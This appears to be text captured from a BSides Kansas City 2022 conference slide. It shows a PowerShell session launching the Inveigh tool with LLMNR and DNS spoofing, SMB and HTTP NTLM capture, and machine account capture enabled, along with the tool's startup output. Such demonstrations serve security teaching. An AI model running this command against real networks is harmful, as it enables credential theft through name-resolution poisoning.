 Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-Inveigh -ConsoleOutput y -MachineAccounts y
[*] Inveigh 1.506 started at 2022-05-19T11:05:00
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.5.25
[+] Spoofer IP Address = 192.168.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
Type here to search
High UV
11:05 AM
5/19/2022
4
BSIDES
KANSAS CITY
2022